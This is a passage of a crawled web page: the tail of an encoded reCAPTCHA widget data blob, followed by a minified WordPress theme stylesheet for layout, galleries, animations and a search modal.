XCnjXCvsOrw63CuSnDk8OvAMOxPsKMw4wEd3oCw6dNw649TyLDi3nClVnDrTHCs3HCo8K2K8Kbw5YpwpXDmxrDisK4wqopwo/DpMKPP3JOPcOYMMKcw4c1wq8Sw4EFNlPCk0HDl8ONAQHCoMO5PHZLw7hrRcK5w7Uyw61lfBQrw4XDmzLDiTPDoMKHG8OfAX/DkTZ4esKlw6HDlMOOwqvCtzRkAjjDvCrCsMOWw5/DqiXCi2DCq8K8GmXDnnzDnwPDjiLCllHDu8K7wrAWTcKSf33CuFx3HQ7CisKCw48kwrUsfMO9w5F7wp/CmMO7w4w1w6jDs8KCw6zCr23DnQpxwqLDowXCiCsPYEtrfFAEwoBiX8Oywpp2w79xwoXDrgrDr3pLBnVZw5/ClMOwIgYjw5vDnsKmw53CgcKAJG/[base64]/Cs8Odw4cuw5lQw4U8woYgwqNBJcOTW8KuK8O6DsKvw7sKT8ODQMOyw77DqnPClMKKKGzCh8Kzw4E8wrs9b01qDgzDrGAQw5/CjcOTJngvwqbDgw/DliBOV8OUfhxFXD5DaMKMR1hEBsOWc8ObfELCnMOIcXrCi8KUwpAIJk3Ch8Ksw6zDlHbDqH7CpldRw73CgcO0BsOYVcKMYUDDpsO/JMOJwr7ClDjDujlcwo/DrcOPw43CqjfDj13DmcOfSMKtG0J1KMK/[base64]/DvsOjGMKqw57Di8KXUMO/TcOaYMKXwo/[base64]/w54qG33DiMOhw6dgNsKbw6k1bcOcQTbCnXfDuXbDnhrDnSbCtwU4QsOTbcK7w685AEsbEsKfw6vCh3IqAMKRw7lAXsKEDcOQw40lwqFnwoI+w6vDkVXCq8OZbsKhEsOWPHzDlsKRwrEOCijDni1Uw69wwpHDjDUAw4QBbXNRRWfCgQA/JcKzcMKNw4l0ScO8w4bCncOEw5gYPRDCoMK/w7nDncK7f8KZAyhOaXYswoggw7wxw4lXwp7CvhXCj8K/w7IAwrhXR8OxNQbDtBVrwq7DhsOewp7CjWrCu2YeVsKdfMKEOsOPQsKzJU3CrScAZDUJXUjCiBF+wqrCusOxT8KTw6oUaMOsNsK8EcK/TFNKYwpZEy/DoSEVwpx8wrjDiwRfLMK1w7HDnsKWK8Oow5JVNXkHMcORwqfCmhfDiQ3Ci8O0VHxiwqFXwrZnaMKUWm/CjMOMw5rDji/Cn2JRw4rDnGnDsj/Ctzdkwp3DlcO4woYow7kBZ8KjO1rCvsOdBsKrw4rDgS8ywrnCucKnFT8zcMOPADsjQsOuODfDgcK+wobCr21gaDYmw5nDncO3w6wzw67DmX7CmQBZw57CmFFmw6cAYysLURjCi8KLw4DDssKSw7wJQXPCjxoNw4pVMcOWXcKrw4/DjVcpYWfDiHDDv18vw4sLwrvDuHRwXE9/C8OXw6cGw4wlwp84w6PCpmLCngjCh8K0woTDtgl9b8KdwozCjiEibsOGw4vDiMKXw43DgE7Cl2pUe8OLEsKBEMKrw5/CiMKpUlpywqPDlsOSc18oc8KxJzDDp0g3wph4ZXR7cMOWaEDDlmbCkMOsE8OQXxTCum0uccK6d8KOw4nCq3lre8KSwq3ClsK/wqnDmGYEw7dAOsKLw4k7AjrDpT11RF9dw7BRwpExfMKJBxt5MMKHVXTCkgsZZ8KFw7Umw4fDrMOIRsKxwrPCgsKWwplmRxPCgcOBwozCuFnDoX4gwpRLw4xww5nCk2/DtcO6QMKtw4ZBScKEScKFw7RDIcODwrAYw5LDgcO6w4zDqiXDvGkkcsKkw7gyB03CosK5LMOtA8OaCGwgJwnDqMO+V2xwUsO+bcKTw4xoPyHDjXsRVx9Qwo0Aw5EtdsKpX8KWw5TDrgXCmlxfZljDnmfDvMKyC8KdYTwtwpcUcyPDgkU/[base64]/[base64]/CpyEsw4U2HwLDusKnwoHDgsKfwpzDllNCw6TCncO5BsOMw5low6oqEsKAw5Z2IcKYwoPDoQXCr8K/w7nCpyI4FMKAwoBoHzjDjcKTCR3DpcOTHn4rcTjDk2LCskphw5IuX8K8fMOOw5TChsKqCWvDu8OEwozDmcOgw55ww7wEb8KbwpLCv8Ksw4fDg1LCusKCJVxDT3XDhcK5wrI5IhcWwr/DsRxdb8KVw4AeaMK7RErCnzHCqGjDgFcdCjLDgcOrwr1OYsOKEjfChMK3HW8NwpfDtsKZwrfDgW/DmEdJw4AwV8KiO8OTfioQwoHCpVnDhsOGdU7Dg0V2wobDvcKNwp8OHcOCeQLClsKoZ2XCvnRyYMOtJMKQwq7Dt8OAZsKEFsOjNVZMw6DCvMOFwpXDl8KQASfCvcOgw5JcesK3w6TDgsOxw4JKMFbCh8KUD1M5bQXCgcOxw7bCqcOvcEgHK8ONE8Omw4AZwqk+I0/Dl8Oww6ZVwr7CjU/DjE/Di8OTdMOhaTIVIMOkw50mwpzChG3DpsOJZMKAQjnCl8O/dcOlwoV7bDRIUVxWRcOlR1DCiMKVdcO9w6jDqcO0O8Oaw6VMwqnCjsKaw5Ilw5UuO8OqKS9Yw7BDWMK0w6tMwoAxw6jDgsKHwrTCsw/[base64]/w70uGTDDgnfDpllmw5F5ccKsacKpwrlGDBQ9U8O1wrhjGMKzKDjDvyDCuUcIV2sNRcK0wr5nasK9wr1rwqprw6HDt1B3woBZVxzDl8OfY8OQDCLDoB9XHUvDtW/Dm8KzesO/ChUTY2TDvcObwq3DrhzCmT03wq/CvDjCssK2w6vDtsKHJ8Ofw4jDsMO+TBZpOMKzw5/CpWJDw6jDmm/DhsKTDFzDkn1PZ2ENw6PCm3bCi8K1wrTCj2d9wqEGw457woceaAXDrAPDnMKOw6/[base64]/CrcK9w5XDoDsoR8OKJHrCknLCll7CgjfDqloPwpIwAcKbw4PDnsKKwoRKO3DDoWBFGUTCj8OGTcKfXhdIw5VOd8O8dsKdwpjClsKqLSfDjcO4w5fDrhljwpnCh8O5FMOkcsOmGXrCgMO3Y8KZXzQNw4M6wrHCk8OnDcOwOMKHwqPDvz3CmXMew7/DgDLCsTo1w5DCulMrw5pbA2s3w6QfwrtEAUTDgiHCuMKjwrPCm2bCtcK/A8OlGXxSEsKKYMOvwrjDrlzCpcO5EMKTHibCtsKqwoXDs8KXDAzCjMOgJsKiwrxDw7fDuMOgwoTCh8OoSCnCnnvDi8Kqw5UTwqHDrcOzJjBWCF0Tw6rCq2p5dHPCoAA0wrfDp8K8wqgqB8OYwpxBwrpCw4cCcSDDk8O0wppCX8KzwqEUHMKSwqZpwrXCsAJtZsKfwq/Cp8KOw65QwpbCvCjDsnxdLE8aA3jCvcKHwpNmYh9Ew5bDusKLwrHCqGnCi8KhbTIYwp7DpE0XRMK8wrnDs8OlX8OYC8KewrbConICG1nDoEXCsMOXwqTCigbCsMOHfR7CqMKhwogiA3rClnTDtVLCpzHCrS53w5/Dn0sGdSUmYMKJZCJOcQLCmMKta1gAHcOHLMO5w7hfwrdcC8KOO0BpwpnDqMO3bBbDl8KLP8Kow7dSwrluRyNYwpDCkRXDpgN0w511w5MQNsOcwohMWQnCn8KoYk9tw7PDl8OYw7bDrMOsw7fDslHChk/Cpw7DtHrDr8KnWnLDsXozGsKSw75fw57CrGjDhcOcKX7DomHDp8O9WsOqZcKgwo3Cin8rw6UgwqERBsKxwrZKwrHDvW3DicK0Dl/CpQY0OcOxEXrDhAk+HR5ERMKxwrnCp8Opw4ZlI1nCg8KbQj5Jw5A6OHLDul3Cm8K8UcK9ZMOPTMKvw7TCllfDvF/Co8KWw5ZgwotYBMK5w73DtCHDqWDDgnjDtmfDmyzCoWTDmxovQUHDpCwYLzZwM8KjRgPDhMONwqHCv8OBwrxww6Zvw7bDvVHCrltZUsOZEA86LinCtMO9UCXDk8OXwrHDkhFYPXjCtcK2wqJHSMKJwp4bwpcMKsOgTzA/H8Omw7ZpZCRiwr0BSMOuwq4iwqB7EsOQTT7DkcObw4s+w5TDlMOkMsKywoxqecKJDXvDhGXChWTCm1p/w64+QU1+FhzDlSwzacOFwrRAwofCsMKHwr/[base64]/CgSZEw4A4JABWewgNJ8K1QcKFN8KYVsOJdSUAwqAFw4HCkcKYWcOBIMOPwoB+HsKSwpgCw4vCksKZwrlUw7gLwrPDgh0cHS3Dh8KIWMK3wqbCocKeM8KnS8KRLl/DtMKmw7vClQx5wo7DscK4b8OEw5cVGcO3w5TCmSlbJlQywq45EFnDlUpAw5HCj8Kmw4AswovDjcKTwq7CuMKFGmXCinLCuwbDh8K+w7FJZsKBB8KmwqljHT/[base64]/Ch37CqsKjwp9UZsKGHg5Ww73Cq8Kuw6XCjF/CnWhYw6PCp2E9wqIZwrjCo8OmaFLChsOBwoFNw4bCljYffxHDiUjDu8KBw6vDusKKGMKvw6FTG8OZw4/CssOzQDbCklLCt0lLwpXDnj/DoMKgBmkfJ13Cl8OtR8KhIyPCkjfCoMOewpMXw7rCrg3DonBgw67DvX/CpTbDjsO+S8KSwoDDl1YWPEzDpWkZXMOeYcOPZgcrAH/DmX0YKn7CoiE8w5h8wpfDrcOSVMO2wpTCv8KHw4nCmWRTcMKNYFjDtBgXw7nDmMKjTldfVcKMwrs4wrEVCSHCnMKOUcK/elvCoUXDm8KAw5lKaS0mSg5vw5pcw7pHwp/DmMKmw4TClQDDrjhSVcOew5kkJhDChcOpwo9/Fytewo43ccKmeCXCux9tw5zDtxfCtEQeeEgRImHDsgUtwoDDrsKzIQtdGcKewrkTZcK7w6TDnEQQPFQxCMOmfcKuworDo8OJwpUNw7XDsjXDjMKVwpkNw4pzw4opG3fCsX4Ww53CrEXDmsKQc8KUwpQjwrPCg8Kkf8O2QMKlwp5EWHrCuhBdCcKxXMO7GcKnwrooFm/CkcOAfcK9w73Dn8Orwr8VCTdDw5nCnsKJCMO/wqsMOlDDsl/DnsO+AsOuW0Qowrs\\u003d\x22],null,[\x22conf\x22,null,\x226Le1V5cUAAAAAB8G-RE7FS-jBg2vwqNI3193luUN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://oxiduhelnaty.cz:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Dgs7Q92uFHfjpCwmZSBQxShsI7TN+0jwlmglmEulPaM\\u003d\x22,1,0,null,1,1768895617544,0,0,[183],null,[98],\x22RC-wqffvr0pCDFKtw\x22,null,null,null,null,null,\x220dAFcWeA6LbxrnLvxFOMsanIVdTkwUM0mH0diHlt67kcGJg8GM2JAduY3VUfFa7YwWJG92com7jl6nhuGL2bYgHqwmDJgqkopz2Q\x22,1768978417633]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://oxiduhelnaty.cz/wp-content/themes/darna/style.min.css
body_size: 30807
content:
.post-navigation{padding: 0;display: table;width: 100%;position: relative}.post-navigation .nav-links{width: 100%;margin: 0 auto;display: table;border-top: solid 1px #eee;border-bottom: solid 1px #eee}.post-navigation .nav-previous,.post-navigation .nav-next{position: relative;vertical-align: middle;padding: 15px 0;width: 50%;-webkit-transition: all .2s ease-out;-moz-transition: all .2s ease-out;-ms-transition: all .2s ease-out;-o-transition: all .2s ease-out;transition: all .2s ease-out;float: left}.post-navigation .nav-previous .post-navigation-content,.post-navigation .nav-next .post-navigation-content{margin-left: 30px}.post-navigation .nav-previous:hover .post-navigation-icon,.post-navigation .nav-next:hover .post-navigation-icon,.post-navigation .nav-previous:hover .post-navigation-title,.post-navigation .nav-next:hover .post-navigation-title{color: #ffb600}.post-navigation .nav-next{float: right;text-align: right}.post-navigation .nav-next .post-navigation-content{margin-left: 0;margin-right: 30px}.post-navigation .post-navigation-label{display: block;font-size: 0.75em;font-weight: normal;text-transform: uppercase;margin-bottom: 5px;color: #8f8f8f}.post-navigation .post-navigation-title{-ms-word-wrap: break-word;word-wrap: break-word;font-size: 15px;font-weight: 400;text-transform: none;color: #222}.post-navigation .post-navigation-icon{font-size: 14px;line-height: 1em;width: 60px;display: inline-block;position: absolute;top: 50%;margin-top: -7px;color: #8f8f8f}.post-navigation .nav-links .nav-next .post-navigation-icon{right: 0}img{max-width: 100%;height: auto}.alignnone{margin: 15px 15px 0 0}.aligncenter,div.aligncenter{display: block;margin: 15px auto 15px auto}.alignright{float: right;margin: 15px 0 15px 15px}.alignleft{float: left;margin: 15px 15px 15px 0}.aligncenter{display: block;margin: 15px auto 15px auto}a img.alignright{float: right;margin: 15px 0 0 15px}a img.alignnone{margin: 15px 15px 0 0}a img.alignleft{float: left;margin: 15px 15px 0 0}a img.aligncenter{display: block;margin-left: auto;margin-right: auto}.wp-caption{background: #fff;text-align: center;max-width: 100%}.wp-caption.alignnone{margin: 15px 15px 30px 0}.wp-caption.alignleft{margin: 15px 15px 30px 0}.wp-caption.alignright{margin: 15px 0 30px 15px}.wp-caption img{border: 0 none;height: auto;margin: 0;padding: 0;width: auto}.wp-caption p.wp-caption-text{font-size: 0.9em;font-style: italic;opacity: 0.7;line-height: 17px;margin: 1em 0 0 0;padding: 0 10%}.wp-post-image{height: auto;max-width: 100%}.sticky{opacity: 1}.bypostauthor{opacity: 1}.gallery{margin-bottom: 20px;margin-left: -4px}.gallery:before{content: "";display: table}.gallery:after{clear: both;content: "";display: block}.gallery-item{float: left;margin: 0 4px 4px 0;overflow: hidden;position: relative}.gallery-columns-1.gallery-size-medium,.gallery-columns-1.gallery-size-thumbnail,.gallery-columns-2.gallery-size-thumbnail,.gallery-columns-3.gallery-size-thumbnail{display: table;margin: 0 auto 20px}.gallery-columns-1 .gallery-item,.gallery-columns-2 .gallery-item,.gallery-columns-3 .gallery-item{text-align: center}.gallery-columns-4 .gallery-item{max-width: 23%;max-width: -webkit-calc(21%);max-width: calc(21%)}.gallery-columns-5 .gallery-item{max-width: 19%;max-width: -webkit-calc(16%);max-width: calc(16%)}.gallery-columns-6 .gallery-item{max-width: 15%;max-width: -webkit-calc(12.7%);max-width: calc(12.7%)}.gallery-columns-7 .gallery-item{max-width: 13%;max-width: -webkit-calc(10.28%);max-width: calc(10.28%)}.gallery-columns-8 .gallery-item{max-width: 11%;max-width: -webkit-calc(8.5%);max-width: calc(8.5%)}.gallery-columns-9 .gallery-item{max-width: 9%;max-width: -webkit-calc(7.1%);max-width: calc(7.1%)}.gallery-columns-1 .gallery-item:nth-of-type(1n),.gallery-columns-2 .gallery-item:nth-of-type(2n),.gallery-columns-3 .gallery-item:nth-of-type(3n),.gallery-columns-4 .gallery-item:nth-of-type(4n),.gallery-columns-5 .gallery-item:nth-of-type(5n),.gallery-columns-6 .gallery-item:nth-of-type(6n),.gallery-columns-7 .gallery-item:nth-of-type(7n),.gallery-columns-8 .gallery-item:nth-of-type(8n),.gallery-columns-9 .gallery-item:nth-of-type(9n){margin-right: 0}.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1){clear: left}.gallery-caption{background-color: rgba(0,0,0,0.7);box-sizing: border-box;color: #fff;font-size: 14px;line-height: 1.3;margin: 0;max-height: 50%;opacity: 0;padding: 2px 8px;position: absolute;bottom: 0;left: 0;text-align: left;-webkit-transition: opacity 400ms ease;-moz-transition: opacity 400ms ease;-ms-transition: opacity 400ms ease;-o-transition: opacity 400ms ease;transition: opacity 400ms ease;width: 100%}.gallery-caption:before{box-shadow: 0 -10px 15px #000 inset;content: "";height: 100%;min-height: 49px;position: absolute;left: 0;top: 0;width: 100%}.gallery-item:hover .gallery-caption{opacity: 1}.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display: none}.overflow-hidden{overflow: hidden}.g5plus-page-links{margin-top: 30px;font-size: 0}.g5plus-page-links-title{margin-right: 40px;font-size: 18px;margin-bottom: 0;font-weight: 300;color: #2a2a2a}.g5plus-page-link{display: inline-block;margin-right: 4px;font-size: 12px;font-weight: bold;color: #888888;padding: 0;width: 36px;height: 36px;text-align: center;line-height: 36px;border: 1px solid #e9e9e9;-webkit-transition: all .2s;-moz-transition: all .2s;-ms-transition: all .2s;-o-transition: all .2s;transition: all .2s}.g5plus-page-links .g5plus-page-link:hover,.g5plus-page-links > .g5plus-page-link{color: #fff;background-color: #ffb600;border-color: #ffb600}.filter-blur{-webkit-filter: url('http://localhost/themes/darna/wp-content/themes/darna/assets/css/filter.svg#gray-scale');-moz-filter: url('http://localhost/themes/darna/wp-content/themes/darna/assets/css/filter.svg#gray-scale');-o-filter: url('http://localhost/themes/darna/wp-content/themes/darna/assets/css/filter.svg#gray-scale');-ms-filter: url('http://localhost/themes/darna/wp-content/themes/darna/assets/css/filter.svg#gray-scale');filter: url('http://localhost/themes/darna/wp-content/themes/darna/assets/css/filter.svg#gray-scale')}.filter-brightness-dark{-webkit-filter: url('http://localhost/themes/darna/wp-content/themes/darna/assets/css/filter.svg#brightness-dark');-moz-filter: url('http://localhost/themes/darna/wp-content/themes/darna/assets/css/filter.svg#brightness-dark');-o-filter: url('http://localhost/themes/darna/wp-content/themes/darna/assets/css/filter.svg#brightness-dark');-ms-filter: url('http://localhost/themes/darna/wp-content/themes/darna/assets/css/filter.svg#brightness-dark');filter: url('http://localhost/themes/darna/wp-content/themes/darna/assets/css/filter.svg#brightness-dark')}.filter-brightness-light{-webkit-filter: url('http://localhost/themes/darna/wp-content/themes/darna/assets/css/filter.svg#brightness-light');-moz-filter: url('http://localhost/themes/darna/wp-content/themes/darna/assets/css/filter.svg#brightness-light');-o-filter: url('http://localhost/themes/darna/wp-content/themes/darna/assets/css/filter.svg#brightness-light');-ms-filter: url('http://localhost/themes/darna/wp-content/themes/darna/assets/css/filter.svg#brightness-light');filter: url('http://localhost/themes/darna/wp-content/themes/darna/assets/css/filter.svg#brightness-light')}.filter-blur-overlay{-webkit-filter: url('http://localhost/themes/darna/wp-content/themes/darna/assets/css/filter.svg#blur-overlay');-moz-filter: url('http://localhost/themes/darna/wp-content/themes/darna/assets/css/filter.svg#blur-overlay');-o-filter: url('http://localhost/themes/darna/wp-content/themes/darna/assets/css/filter.svg#blur-overlay');-ms-filter: url('http://localhost/themes/darna/wp-content/themes/darna/assets/css/filter.svg#blur-overlay');filter: url('http://localhost/themes/darna/wp-content/themes/darna/assets/css/filter.svg#blur-overlay')}.filter-gray-scale{-webkit-filter: grayscale(1);-webkit-filter: grayscale(100%);-moz-filter: grayscale(100%);filter: gray;filter: grayscale(100%);filter: url('http://localhost/themes/darna/wp-content/themes/darna/assets/css/filter.svg#gray-scale')}.filter-gray-scale:hover{-webkit-filter: none;-moz-filter: none;filter: none}.animated{-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: both;animation-fill-mode: both}.animated.infinite{-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite}.animated.hinge{-webkit-animation-duration: 2s;animation-duration: 2s}.animated.bounceIn,.animated.bounceOut{-webkit-animation-duration: .75s;animation-duration: .75s}.animated.tada{-webkit-animation-duration: 0.8s;animation-duration: 0.8s}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,100%{-webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);animation-timing-function: cubic-bezier(.215, .61, .355, 1)}0%{opacity: 0;-webkit-transform: scale3d(.3, .3, .3);transform: scale3d(.3, .3, .3)}20%{-webkit-transform: scale3d(1.1, 1.1, 1.1);transform: scale3d(1.1, 1.1, 1.1)}40%{-webkit-transform: scale3d(.9, .9, .9);transform: scale3d(.9, .9, .9)}60%{opacity: 1;-webkit-transform: scale3d(1.03, 1.03, 1.03);transform: scale3d(1.03, 1.03, 1.03)}80%{-webkit-transform: scale3d(.97, .97, .97);transform: scale3d(.97, .97, .97)}100%{opacity: 1;-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,100%{-webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);animation-timing-function: cubic-bezier(.215, .61, .355, 1)}0%{opacity: 0;-webkit-transform: scale3d(.3, .3, .3);transform: scale3d(.3, .3, .3)}20%{-webkit-transform: scale3d(1.1, 1.1, 1.1);transform: scale3d(1.1, 1.1, 1.1)}40%{-webkit-transform: scale3d(.9, .9, .9);transform: scale3d(.9, .9, .9)}60%{opacity: 1;-webkit-transform: scale3d(1.03, 1.03, 1.03);transform: scale3d(1.03, 1.03, 1.03)}80%{-webkit-transform: scale3d(.97, .97, .97);transform: scale3d(.97, .97, .97)}100%{opacity: 1;-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1)}}.bounceIn{-webkit-animation-name: bounceIn;animation-name: bounceIn}@-webkit-keyframes tada{0%{-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1)}10%,20%{-webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg)}30%,50%,70%,90%{-webkit-transform: scale3d(1.2, 1.2, 1.2) rotate3d(0, 0, 1, 3deg);transform: scale3d(1.2, 1.2, 1.2) rotate3d(0, 0, 1, 3deg)}40%,60%,80%{-webkit-transform: scale3d(1.2, 1.2, 1.2) rotate3d(0, 0, 1, -3deg);transform: scale3d(1.2, 1.2, 1.2) rotate3d(0, 0, 1, -3deg)}100%{-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1)}}@keyframes tada{0%{-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1)}10%,20%{-webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg)}30%,50%,70%,90%{-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg)}40%,60%,80%{-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg)}100%{-webkit-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1)}}.tada{-webkit-animation-name: tada;animation-name: tada}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,100%{-webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);animation-timing-function: cubic-bezier(.215, .61, .355, 1)}0%{opacity: 0;-webkit-transform: translate3d(0, 3000px, 0);transform: translate3d(0, 3000px, 0)}60%{opacity: 1;-webkit-transform: translate3d(0, -20px, 0);transform: translate3d(0, -20px, 0)}75%{-webkit-transform: translate3d(0, 10px, 0);transform: translate3d(0, 10px, 0)}90%{-webkit-transform: translate3d(0, -5px, 0);transform: translate3d(0, -5px, 0)}100%{-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0)}}@keyframes bounceInUp{0%,60%,75%,90%,100%{-webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);animation-timing-function: cubic-bezier(.215, .61, .355, 1)}0%{opacity: 0;-webkit-transform: translate3d(0, 3000px, 0);transform: translate3d(0, 3000px, 0)}60%{opacity: 1;-webkit-transform: translate3d(0, -20px, 0);transform: translate3d(0, -20px, 0)}75%{-webkit-transform: translate3d(0, 10px, 0);transform: translate3d(0, 10px, 0)}90%{-webkit-transform: translate3d(0, -5px, 0);transform: translate3d(0, -5px, 0)}100%{-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0)}}.bounceInUp{-webkit-animation-name: bounceInUp;animation-name: bounceInUp}body{overflow-x: hidden}img{max-width: 100%;height: auto}a,a:focus,a:hover{outline: none;text-decoration: none}body{line-height: 2;color: #8f8f8f;-webkit-font-smoothing: antialiased}h1,h2,h3,h4,h5,h6{line-height: 1.2;margin-top: 0;margin-bottom: 20px;font-weight: 400;color: #222}.container .container,.has-sidebar .site-content-page-inner .container,.has-sidebar .site-content-archive-inner .container{width: 100%;padding: 0}@media (min-width: 1200px){.container{width: 1200px}}.boxed #wrapper{max-width: 1200px;margin: auto}div,iframe,img{margin: 0;padding: 0}p{font-weight: 400;margin: 0;padding: 0;margin-bottom: 20px}::selection{background: #ffb600;color: #ffffff}a,a:hover,a.active{color: inherit;text-decoration: none;outline: none}a:hover,a.active{color: #ffb600}input,textarea,button,select{outline: none}.fixed{-webkit-backface-visibility: visible;-moz-backface-visibility: visible;-ms-backface-visibility: visible;backface-visibility: visible;-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0)}.page-title-wrap{height: 300px;text-align: center;width: 100%;position: relative;color: #fff;margin-bottom: 100px;background-color: #2a2a2a}.page-title-wrap .container{height: 100%}.page-title-wrap .block-center{text-align: left}.page-title-inner{vertical-align: middle;position: relative;z-index: 1}.page-title-inner h1{font-size: 60px;margin-bottom: 0;font-weight: bold;text-transform: uppercase;color: inherit}.page-title-wrap-bg{background-repeat: no-repeat;background-position: center;background-size: cover}.page-title-overlay{content: "";width: 100%;height: 100%;left: 0;top: 0;position: absolute;background-color: #000;opacity: .4}.page-title-no-margin-bottom{margin-bottom: 0 !important}@media (max-width: 767px){.page-title-inner h1{font-size: 42px}}@media (max-width: 480px){.page-title-inner h1{font-size: 32px}}ul.breadcrumbs{padding: 0;margin: 0;list-style-type: none;text-align: left}ul.breadcrumbs li{display: inline;font-size: 14px;text-transform: uppercase}ul.breadcrumbs li a{color: #fff}ul.breadcrumbs li a.home{font-size: 16px;color: #ffb600}ul.breadcrumbs li + li:before{content: "//";display: inline-block;padding: 0 5px}ul.breadcrumbs li span{color: #fff}input[type="text"],input[type="search"],input[type="email"],input[type="url"],input[type="password"],textarea{padding: 0 20px;font-size: 14px;color: #8f8f8f;height: 40px;line-height: 1;background-color: #ffffff;border: 1px solid #eee;-webkit-transition: all .2s;-moz-transition: all .2s;-ms-transition: all .2s;-o-transition: all .2s;transition: all .2s}input[type="text"]:focus,input[type="search"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,textarea:focus{border-color: #ffb600}textarea{height: auto;padding-top: 15px}select{max-width: 100%;border: 1px solid #eee;background-color: #fff;padding: 0 20px;font-size: 14px;color: #bababa;height: 40px;line-height: 1}.block-center:before{content: "";height: 100%;vertical-align: middle;display: inline-block}.block-center{height: 100%;width: 100%;text-align: center}.block-center-inner{display: inline-block;margin: 0 auto;position: relative;text-align: left;vertical-align: middle;max-width: 95%}.block-center-inner > *{margin: auto}#g5plus-modal-search{z-index: 999999}#g5plus-modal-search.modal.in .modal-backdrop.in{opacity: 0.95;height: 100%;position: fixed;background: #000;-webkit-backface-visibility: visible;-moz-backface-visibility: visible;-ms-backface-visibility: visible;backface-visibility: visible;-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0)}#g5plus-modal-search.modal.in .g5plus-modal-dialog{-webkit-transform: translate(0, 0);-moz-transform: translate(0, 0);-o-transform: translate(0, 0);-ms-transform: translate(0, 0);transform: translate(0, 0)}#g5plus-modal-search .g5plus-modal-dialog{-webkit-transform: translate(0, -50%);-moz-transform: translate(0, -50%);-o-transform: translate(0, -50%);-ms-transform: translate(0, -50%);transform: translate(0, -50%);-webkit-transition: all .3s ease-in-out;-moz-transition: all .3s ease-in-out;-ms-transition: all .3s ease-in-out;-o-transition: all .3s ease-in-out;transition: all .3s ease-in-out;height: auto}#g5plus-modal-search .g5plus-dismiss-modal{position: absolute;right: 15px;top: 15px;font-size: 16px;color: #fff;z-index: 1040;cursor: pointer}#g5plus-modal-search .g5plus-dismiss-modal:hover{color: #ffb600}#g5plus-modal-search .g5plus-modal-search{padding: 80px 30px 60px}#g5plus-modal-search .g5plus-modal-search .g5plus-search-wrapper{position: relative;width: 100%;font-size: 24px;color: #fff;background-color: transparent;border-bottom: 1px solid rgba(255,255,255,0.7);max-width: 1140px;display: block;margin-right: auto;margin-left: auto}#g5plus-modal-search .g5plus-modal-search .g5plus-search-wrapper:before,#g5plus-modal-search .g5plus-modal-search .g5plus-search-wrapper:after{content: " ";display: table}#g5plus-modal-search .g5plus-modal-search .g5plus-search-wrapper:after{clear: both}#g5plus-modal-search .g5plus-modal-search input[type="search"]{border: none;outline: none;display: block;float: left;width: 100%;padding-right: 60px;padding-left: 20px;background-color: transparent;font-size: 22px;color: #fff}#g5plus-modal-search .g5plus-modal-search button{position: absolute;display: block;color: #000;bottom: 10px;right: 0;line-height: 30px;border: none;outline: none;font-size: 30px;background-color: transparent}#g5plus-modal-search .ajax-search-result{margin: auto;max-width: 1140px;background: rgba(22,22,22,0.4);max-height: 356px;overflow-y: auto;position: relative}#g5plus-modal-search .ajax-search-result > ul{list-style: none;padding: 15px;position: relative}#g5plus-modal-search .ajax-search-result li{padding: 5px 5px;color: #fff;font-size: 16px}#g5plus-modal-search .ajax-search-result li.search-view-more{font-size: 14px;font-style: italic}#g5plus-modal-search .ajax-search-result li.search-view-more a{text-decoration: underline}#g5plus-modal-search .ajax-search-result li span{display: inline-block;padding-left: 15px;color: #777;font-style: italic}#g5plus-modal-search .ajax-search-result li.selected a,#g5plus-modal-search .ajax-search-result li a:hover{color: #ffb600}#g5plus-modal-search i.ajax-search-icon{color: #fff}#g5plus-modal-search i.ajax-search-icon.icon-search:before{font-family: 'FontAwesome';content: '\f002';display: inline-block;font-style: normal;font-size: 22px}#search_popup_wrapper .search-popup-inner{margin: 1em 0}#search_popup_wrapper .search-popup-inner > input{width: 90%;margin-bottom: 20px}#search_popup_wrapper .search-popup-inner > button{width: 120px;border: double 4px #ffb600;color: #ffb600;background-color: transparent;text-transform: uppercase}.error404 